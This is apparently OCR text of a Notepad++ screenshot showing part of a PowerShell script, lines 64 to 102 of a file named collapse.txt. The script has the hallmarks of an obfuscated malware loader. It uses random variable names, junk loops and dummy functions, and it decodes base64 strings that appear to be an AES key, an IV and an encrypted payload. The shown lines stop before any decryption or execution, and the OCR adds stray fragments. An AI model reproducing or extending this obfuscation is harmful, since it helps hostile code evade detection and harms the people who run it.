 D:\Desktop\collapse.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
install.sh new 4.txt new 7 new 12 new 13 new 14 new 15 config.json new 16 collapse.txt
64 $HsAQPCkAnzzgIwGj = @("plA", "YSV", "GzX", "iVnj", "isET", "KEX", "VjmS", "taF", "vJQ", "lkHH")
65 foreach ($QPdgInIWTRGaourf in $HsAQPCkAnzzgIwGj) { $null = $QPdgInIWTRGaourf.ToLower() }
66
67
68 $kkZCVyTYvvjlhYW = [Convert]::FromBase64String("zEe9iCTc0aTYy7az4rS2nQjIdrhGvJSdQovM2VR87/c=")
69 $rdPZBSKWiTXlAAq = [Convert]::FromBase64String("TyFSGF5NHrHJIeNHzaoUwg==")
70 $cKSkWDYrQEucIEg = [Convert]::FromBase64String("5hU3aPvgiOUSiWS8bzrJ0b2XH1fm2bcU5tEJhSBSdwVRt+7PbgVPBJx9toihxvmBFLRiWsej9+eWFhG8cuCA1wz5a8qYe8
71
72 $YOwRximERTkBrHL = 650 # 344f_2of^()=>ksl_wi8
73 $mvaEUWGIkkEzjKE = 673 # 344f_2of^()=>ksl_wi8
74 $pioVHhasvEzlyoP = 224 # 344f_2of^()=>ksl_wi8
75 # ByFY 3iKsk()=>^skl&^92()=>cms
76 $eNKiVcsAocEhGSN = 734 # 344f_2of^()=>ksl_wi8
77 $VyGVjbpIDhQTAfW = 208 # 344f_2of^()=>ksl_wi8
78
79 function gIAc() {
80 $nullVar = "UOyXE"
81 return $nullVar
82 }
83 # WzIR 3iKsk()=>^skl&^92()=>cms
84 foreach ($WUtCYUrIXaGQcPo in 1..2) { $xhQaUmQpAjhlgBI = 841; Start-Sleep -Milliseconds 1 }
85 if (585 -eq 585) { $lLnQDWJXgzTZnwO = "tIxEzEVrI" }
86 foreach ($EWEhExszxvGLYbM in 1..2) { $NLWJIDFaEqCxmCe = 292; Start-Sleep -Milliseconds 1 }
87
88 function jkZq() {
89 $nullVar = "ugDzN"
90 return $nullVar
91 }
92 foreach ($KNMBiOzMoanNPQL in 1..2) { $RkkAcAGzGFbjgDL = 378; Start-Sleep -Milliseconds 1 }
93
94 function tEgT() {
95 $nullVar = "GjISD"
96 return $nullVar
97 }
98
99 function PPyQ() {
100 $nullVar = "NeNEi"
101 return $nullVar
102 }
out
sen
Normal text file length: 2,303,929 lines: 344 Ln: 70 Col: 98 Sel: 45 | 1 Windows (CR LF) UTF-8 INS